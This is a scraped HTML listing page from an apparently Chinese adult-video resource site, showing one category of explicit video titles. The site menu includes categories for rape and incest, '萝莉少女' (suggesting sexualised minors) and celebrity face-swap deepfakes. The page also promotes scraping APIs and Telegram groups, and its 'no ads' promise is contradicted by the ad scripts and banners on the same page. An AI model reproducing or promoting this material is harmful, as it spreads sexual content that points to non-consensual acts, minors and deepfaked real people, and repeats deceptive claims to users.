

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aosikazy.com/index.php/vod/type/id/45.html
body_size: 6409
content:
<!DOCTYPE html>
<html>
    	<!--<head>	</head>-->
<head>
    <meta charset="utf-8">
<meta name="viewport" content="user-scalable=no">
<link rel="shortcut icon" href="/template/m1938pc3/image/favicon.ico" type="image/x-icon" />
<link href="/template/m1938pc3/css/main.css" rel="stylesheet" type="text/css" />
<link href="/template/m1938pc3/css/home.css" rel="stylesheet" type="text/css" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css"/>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/home.js"></script>
<script src="/template/m1938pc3/js/clipboard.min.js"></script>
<script src="/template/m1938pc3/js/main.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"11","url":"aosikazy.com","wapurl":"aosikazy.com","mob_status":"0"};</script>


    <title>人妖系列数据列表-第1页-奥斯卡资源站</title>
     <meta name="keywords" content="人妖系列数据列表-第1页-奥斯卡资源站" />
     <meta name="description" content="人妖系列数据列表-第1页-奥斯卡资源站" />
</head>

<body>
  <div style="background: #c1c1c1;width: 100%;height: 90px;position: fixed;display:flex;justify-content: center; align-items:center;z-index: 2147483647;">
        <div >
      <script>
      (function () {
        var id = "1607593455455739930-10021";
        document.write('<ins style="display:none!important" id="' + id + '"></ins>');
        (window.adbyunion = window.adbyunion || []).push(id);
      })();
      </script>
      <script async src="https://888lm.com/o.js"></script>
      
      
        </div>
    </div>
<div class="index col"><style ="text/css">.money_item:hover { transform: scale(1.1);}</style><div class="index-top-long" style=" width: 100%; background: #000000; position: relative; top: 0; z-index: 999;"><a href="https://t.me/qingyuSeo" target="_blank" class="money_item" style="background: #c1c1c1 url('https://888lm.com/static/1000ggb2d.gif') center no-repeat;width: 100%;height: 160px;margin-top: 90px;position: fixed;display: block;text-align: center;transition: all 0.6s;" data-ad_id="12" data-ad_info_id="216" data-ad_info_type="1"></a></div>
<header class="index-header">
	<ul class="index-card2 lh35">
		<li style="color: red;font-size: 16px">郑重承诺：资源永久免费,资源不含任何广告,无广告永久免费的资源站(承诺绝不影响用户体验)</li>

		<li style="color: red">奥斯卡资源站资源站M3U8解析接口:
			<a target="_blank" class="flicker" href="javascript:;">https://aojiexi.com/?url=</a>
			<a target="_blank" class="flicker" href="javascript:;">推荐使用：：https://aojiexi.com/play.html?url=</a>
		</li>
		<li style="color: red">
			<a target="_blank" class="flicker" href=""></a>
		</li>
		<li style="color:red;font-size: 16px;font-weight: bold;margin-top: 30px;">
			<hr> 
			<br>
			<span>紧急公告：播放域名更换为：krevonix.com</span><br>
			<span>紧急公告：图片域名更换为 <br>图片老域名 gikygdfzfnasktu.com新图片域名 mdutpianzxusifas.com  <br>图片老域名 tuaskbgnekr.com新图片域名 mdutpianzxusifas.com   ：<br>图片老域名 uqetyzxa.com 新域名  mdutpianzxusifas.com <br> 图片域名更换为：<br>图片老域名 imgaosika.com 新域名  mdutpianzxusifas.com <br>  图片老域名 pic.youkuimg.com 新域名  mdutpianzxusifas.com<br>老域名wdeab01.com 更改为新域名 mdutpianzxusifas.com </span> 
			
			<br>
			
			<span style="color:blue;">奥斯卡资源站资源：aosikazy.com</span>
			<br>
			<span style="color:blue;">备用网址：aosikazy.com(1-10)（总有一条可以打开）</span>
			<hr>
		</li> 
		<p>
		    <b><font color="#FF0000" size="3">M3U8解析接口①:<font color="#0000ff"><b>：https://aojiexi.com/play.html?url=</b></font>
			</font>
			</b>
		    <br>
		    <b><font color="#FF0000" size="3">M3U8解析接口②:<font color="#0000ff"><b>https://aojiexi.com/?url=</b></font>
			</font>
			</b>
		</p>
		<li>
			<p><b><font color="#FF0000" size="3">采集XML接口:<font color="#0000ff"><b>https://aosikazy.com/api.php/provide/vod/at/xml</b></font>
				</font>
				</b>
			</p>
			<p><b><font color="#FF0000" size="3">采集json接口:<font color="#0000ff"><b>https://aosikazy.com/api.php/provide/vod/?ac=list</b></font>
				</font>
				</b>
			</p>
<!--			<p><b><font color="#FF0000" size="3">图片小说采集接口:<font color="#0000ff"><b>https://api.qq.com/api.php/provide/art/?ac=list</b></font>
				</font>
				</b>
			</p>-->
			
			
			<hr>
			<p><b><font color="#FF0000" size="3">欢迎各位新老站长加盟采集！更多资源福利分享，尽在站长资源分享群！</font></b></p>
		<li style="color:red;font-size: 16px;font-weight: bold">奥斯卡资源站资源站采集和播放器的教程请参阅
			<a target="_blank" href="https://aosikazy.com/template/help/" class="flicker"><strong><font color="#0000ff" size="3">资源帮助中心</font></strong></a>
		<br>
		<a target="_blank" href="https://t.me/AsK_zy"><span class="text-muted pull-right"><img style="height: 16px;" src="/template/m1938pc3/image/telegram.png" alt="TG交流群" title="TG交流群">TG群：@AsK_zy&#160;&#160;&#160;&#160;&#160;&#160;&#160;
		</span></a>

		<a target="_blank" href="https://t.me/aosikazyGF"><span class="text-muted pull-right"><img style="height: 16px;" src="/template/m1938pc3/image/telegram.png" alt="TG交流群" title="TG频道">TG频道：@aosikazyGF&#160;&#160;&#160;&#160;&#160;&#160;&#160;
		</span></a>


		</li>
		</li>
	</ul>
</header>
<div class="head container">
	<a href="/">
		<img src="/template/m1938pc3/image/logo.gif" alt="logo" class="logo">
	</a>
	<form id="search" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
		<div class="search">
			<img src="/template/m1938pc3/image/search.png" alt="搜索">
			<input style="border:0.5px solid #00d3ff" id="wd" type="text" name="wd" placeholder="整站资源任你搜" class="limit" required="">
			<input style="background-color:#00d3ff;" type="submit" id="searchbutton" value="搜索">
			<p>CMS采集碰到问题请参阅 ：
				<a href="https://aosikazy.com/template/help/" style="color:red">奥斯卡资源站资源 采集帮助中心</a>
			</p>
		</div>
	</form>
	<div class="head-right">
<!--		<p>
			<a href="https://t.me/">Telegram群</a>&nbsp;&nbsp;|&nbsp;&nbsp;
		</p>
		<p>QQ群：<span></span></p>-->
		<p>今日更新：<span>89</span></p>
		<p>本站共有影片：<span>192483</span></p>
		<p>本站共有资讯：<span>0</span></p>
		<!--	<p>今日更新：<span>89</span></p>
		<p>本站共有影片：<span>41099</span></p>
		<p>本站共有资讯：<span>0</span></p>-->
	</div>
</div>

<div class="nav1" style="background-color:#00d3ff;">
	<ul>
		<li>
			<a href="/" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">首页</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://aosikazy.com/template/help/" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">采集教程</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://askzyys.com" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">演示站</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://t.me/AsK_zy" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">TG交流群</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://maccmsv10moban.com/" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">苹果cms10模板</strong></a>
		</li>
	</ul>

</div>

<div class="nav" style="background-color:#00b7ff;max-width:1200px;">
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/33.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频一区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/21.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">中文字幕</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/22.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">国产传媒</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/23.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">日本有码</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/24.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">日本无码</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/25.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">欧美无码</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/26.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">强奸乱伦</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/27.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">制服诱惑</strong></a>
		</li>
		
	</ul>
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/34.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频二区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/20.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">国产视频</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/29.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">激情动漫</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/30.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">明星换脸</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/31.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">抖阴视频</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/32.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">女优明星</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/35.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">网曝黑料</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/45.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">人妖系列</strong></a>
		</li>
		
	</ul>
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/36.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频三区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/37.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">伦理三级</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/38.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">AV解说</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/39.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">SM调教</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/40.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">萝莉少女</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/41.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">极品媚黑</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/42.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">女同性恋</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/43.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">网红头条</strong></a>
		</li>
		
	</ul>
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/44.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频四区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/28.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">国产主播</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/46.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">韩国主播</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/47.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">VR视角</strong></a>
		</li>
		
	</ul>
	
</div>
	<div class="bread-crumbs">
        <p class="limit">
            当前位置：
            <a href="/">首页</a>
            &nbsp;&nbsp;&#155;&nbsp;&nbsp;<a class="actave">人妖系列</a>
        </p>
    </div><div class="list" style="margin-top: 0;">
        <ul class="title background container">
            <li>影片名称</li>
            <!--<li>影片地区</li>-->
            <li>影片类型</li>
            <li>更新时间</li>
        </ul>
        <div class="list-box">
            <div class="content">
               			   <a href="/index.php/vod/detail/id/395999.html" class="row">
        <ul class="container">
            <li style="text-align:left">三人浴缸狂欢<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-06-02</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/395671.html" class="row">
        <ul class="container">
            <li style="text-align:left">人妖学院性爱<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-31</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/395663.html" class="row">
        <ul class="container">
            <li style="text-align:left">人妖与猛男激战<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-31</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/395462.html" class="row">
        <ul class="container">
            <li style="text-align:left">人妖凯西跟女朋友互操<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-29</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/395333.html" class="row">
        <ul class="container">
            <li style="text-align:left">人妖大乱交<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-28</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/395326.html" class="row">
        <ul class="container">
            <li style="text-align:left">人妖肛交的欲望<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-28</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/395078.html" class="row">
        <ul class="container">
            <li style="text-align:left">热浪男男恋<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-26</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/395074.html" class="row">
        <ul class="container">
            <li style="text-align:left">热辣的精液洒满了他的身<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-26</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394941.html" class="row">
        <ul class="container">
            <li style="text-align:left">让安吉丽娜请从肛交中射精<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-25</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394940.html" class="row">
        <ul class="container">
            <li style="text-align:left">让朋友用脚触摸鸡鸡<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-25</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394692.html" class="row">
        <ul class="container">
            <li style="text-align:left">漂亮人妖的激情性爱<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-23</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394684.html" class="row">
        <ul class="container">
            <li style="text-align:left">漂亮人妖激情乱淫<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-23</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394547.html" class="row">
        <ul class="container">
            <li style="text-align:left">奴隶男孩<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-22</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394439.html" class="row">
        <ul class="container">
            <li style="text-align:left">你总是有责任感<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-21</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394435.html" class="row">
        <ul class="container">
            <li style="text-align:left">年轻的粉红色公鸡<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-21</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394436.html" class="row">
        <ul class="container">
            <li style="text-align:left">年轻的室友<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-21</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394317.html" class="row">
        <ul class="container">
            <li style="text-align:left">你抓我的，我抓你的<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-20</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394314.html" class="row">
        <ul class="container">
            <li style="text-align:left">你的鸡鸡长到收不了<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-20</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394313.html" class="row">
        <ul class="container">
            <li style="text-align:left">你想成为一个大男孩吗？<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-20</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/394188.html" class="row">
        <ul class="container">
            <li style="text-align:left">男之娘婚后来一炮<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-19</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393990.html" class="row">
        <ul class="container">
            <li style="text-align:left">男友的私房早餐<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-18</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393930.html" class="row">
        <ul class="container">
            <li style="text-align:left">男人们的愿望与欲望<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-17</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393931.html" class="row">
        <ul class="container">
            <li style="text-align:left">男人间的性爱教科书<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-17</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393925.html" class="row">
        <ul class="container">
            <li style="text-align:left">男朋友和骗子<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-17</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393924.html" class="row">
        <ul class="container">
            <li style="text-align:left">男男日常性爱<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-17</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393516.html" class="row">
        <ul class="container">
            <li style="text-align:left">两个男人的淫情<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-14</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393517.html" class="row">
        <ul class="container">
            <li style="text-align:left">两个男人的快乐时光<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-14</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393387.html" class="row">
        <ul class="container">
            <li style="text-align:left">两个胡须男的啪啪啪<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-13</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393383.html" class="row">
        <ul class="container">
            <li style="text-align:left">渴望被操的直男<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-13</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393105.html" class="row">
        <ul class="container">
            <li style="text-align:left">肌肉型男的男男性爱<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-11</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393106.html" class="row">
        <ul class="container">
            <li style="text-align:left">健壮阳光的男子<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-11</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/393103.html" class="row">
        <ul class="container">
            <li style="text-align:left">鸡鸡深深插进喉咙<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-11</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/392703.html" class="row">
        <ul class="container">
            <li style="text-align:left">腹肌男搞基肛交<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-08</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/392444.html" class="row">
        <ul class="container">
            <li style="text-align:left">大絶顶快感肛交<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-06</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/392441.html" class="row">
        <ul class="container">
            <li style="text-align:left">大屌的男人<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-06</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/392312.html" class="row">
        <ul class="container">
            <li style="text-align:left">传教士中拿鸡巴<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-05</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/392171.html" class="row">
        <ul class="container">
            <li style="text-align:left">痴女人妖服务员<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-04</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/391900.html" class="row">
        <ul class="container">
            <li style="text-align:left">尝到了他的大鸡巴<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-02</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/391898.html" class="row">
        <ul class="container">
            <li style="text-align:left">插入兄弟的菊花<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-02</li>
        </ul>
    </a>			   <a href="/index.php/vod/detail/id/391894.html" class="row">
        <ul class="container">
            <li style="text-align:left">操了个可爱的小弟弟<img src="/template/m1938pc3/image/new.gif"></li>
            <!--<li></li>-->
            <li>人妖系列</li>
            <li class="red">2025-05-02</li>
        </ul>
    </a>
                <div class="page">
        <a href="/index.php/vod/type/id/45/page/1.html">首页</a>
		 <a href="/index.php/vod/type/id/45/page/1.html" title="上一页">上一页</a>
				<a href="javascript:;" class="actave">1</a>
				
		<a href="/index.php/vod/type/id/45/page/2.html">2</a>
		 		
		<a href="/index.php/vod/type/id/45/page/3.html">3</a>
		 		
		<a href="/index.php/vod/type/id/45/page/4.html">4</a>
		 		
		<a href="/index.php/vod/type/id/45/page/5.html">5</a>
		         <a href="/index.php/vod/type/id/45/page/2.html" title="下一页">下一页</a>
        <a href="/index.php/vod/type/id/45/page/39.html" title="尾页">尾页</a>
                </div>
            </div>
        </div>
    </div>

	<div class="bottom" style="background-color:#00d3ff;">
        <p>Copyright  2018 - 2022 奥斯卡资源站网 aosikazy.com</p>
        <p>本站资源来自互联网收集,仅供用于学习和交流,请遵循相关法律法规,本站一切资源不代表本站立场,如有侵权、后门、不妥请联系本站邮箱:123456@test.cn删除</p>
        <p>
           统计代码            | <a>网站地图</a> | <a>关于我们</a> | <a>合作伙伴</a> | <a>广告服务</a>
        </p>
    </div>
    	<div class="popup"><div class="popup-header"><h3 class="popup-title">奥斯卡资源站公告</h3></div><div class="popup-main">
<font color="#FF0000"><p> 播放域名部分更换，还没替换的小伙伴抓紧替换哦~</p>
<span>紧急公告：播放域名更换为：krevonix.com </span>	<br>
<span>紧急公告：图片老域名 gikygdfzfnasktu.com 新域名  mdutpianzxusifas.com 图片老域名 tuaskbgnekr.com 新域名  mdutpianzxusifas.com <br>图片老域名 abfrkjesk.com 新域名  mdutpianzxusifas.com <br>图片老域名 uqetyzxa.com 新域名  mdutpianzxusifas.com <br>图片老域名 imgaosika.com 新域名  mdutpianzxusifas.com <br>图片老域名 pic.youkuimg.com 新域名  mdutpianzxusifas.com <br>老域名wdeab01.com 更改为新域名 mdutpianzxusifas.com <br>老域名 imgaskzy.com 新域名  mdutpianzxusifas.com   </span>

			<br>
</font>
<br>
<p>各位站长，添加最新飞机群~tg群：@AsK_zy获取sql替换语句</p>
<p>tg群：<a href="https://t.me/AsK_zy" target="_blank">点击加入tg群聊【奥斯卡资源群】</a></p>
</div><div class="popup-footer"><div class="popup-btn close-pop">好的，我知道了</div></div>
</div>
<script>
     $(".close-pop").click(function () {
     $(".popup").hide();
  });
</script>

<style>
.popup {
    box-shadow: 0 0.25rem 0.5rem rgb(0 0 0 / 5%), 0 1.5rem 2.2rem rgb(0 0 0 / 10%) !important;
    overflow: hidden;
    padding: 0 30px;
    background: #fff;
    width: 400px;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 999999;
    transform: translateX(-50%) translateY(-50%);
    margin: 0 auto;
    border-radius: 18px;
}
.popup-header {
    text-align: center;
    padding: 25px 0 10px;
}
.popup-title {
    position: relative;
    font-size: 20px;
    font-weight: 900;
    display: inline-block;
}
.popup-main {
    padding-bottom: 10px;
    font-size:16px;
}
.popup-main p {
    padding: 5px 0 0;
    /* color: rgba(0, 118, 255, 1); */
}
a {
    text-decoration: none;
}
.popup-footer {
    padding: 10px 0 15px;
    text-align: center;
}
.popup-btn {
    font-weight: 700;
    padding: 0 30px;
    position: relative;
    transition: box-shadow .2s ease;
    background-image: linear-gradient(89.29deg,#ff6600 0%,#ffa86f 100%);
    color: #fff;
    line-height: 40px;
    font-size: 14px;
    display: inline-block;
    border-radius: 8px;
    cursor: pointer;
    overflow: hidden;
}
    </style>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-23RW8FL8M2"></script>
<script>
